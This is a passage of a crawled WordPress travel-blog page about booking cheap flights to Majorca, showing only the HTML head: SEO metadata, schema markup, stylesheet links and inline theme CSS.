

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/flights-to-majorca/
body_size: 46448
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>&quot;Book Affordable Flights to Majorca - Your Ultimate Travel.</title>
<meta name="description" content="the cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK,"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/flights-to-majorca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Book Affordable Flights to Majorca - Your Ultimate Travel." />
<meta property="og:description" content="the cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK," />
<meta property="og:url" content="https://celebzero.com/flights-to-majorca/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:tag" content="flights to majorca" />
<meta property="article:section" content="Travel" />
<meta property="og:updated_time" content="2024-03-27T11:25:49+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="flights to majorca" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-23T12:01:45+05:30" />
<meta property="article:modified_time" content="2024-03-27T11:25:49+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Book Affordable Flights to Majorca - Your Ultimate Travel." />
<meta name="twitter:description" content="the cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK," />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg","url":"https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg","width":"960","height":"640","caption":"flights to majorca","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/flights-to-majorca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/travel/","name":"Travel"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/flights-to-majorca/","name":"The Best Ways To Save On Flights To Majorca During Peak Season"}}]},{"@type":"WebPage","@id":"https://celebzero.com/flights-to-majorca/#webpage","url":"https://celebzero.com/flights-to-majorca/","name":"&quot;Book Affordable Flights to Majorca - Your Ultimate Travel.","datePublished":"2023-03-23T12:01:45+05:30","dateModified":"2024-03-27T11:25:49+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/flights-to-majorca/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"&quot;Book Affordable Flights to Majorca - Your Ultimate Travel.","keywords":"flights to majorca","datePublished":"2023-03-23T12:01:45+05:30","dateModified":"2024-03-27T11:25:49+05:30","articleSection":"Easyjet, Travel","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"the cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK,","name":"&quot;Book Affordable Flights to Majorca - Your Ultimate Travel.","@id":"https://celebzero.com/flights-to-majorca/#richSnippet","isPartOf":{"@id":"https://celebzero.com/flights-to-majorca/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/flights-to-majorca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fflights-to-majorca%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
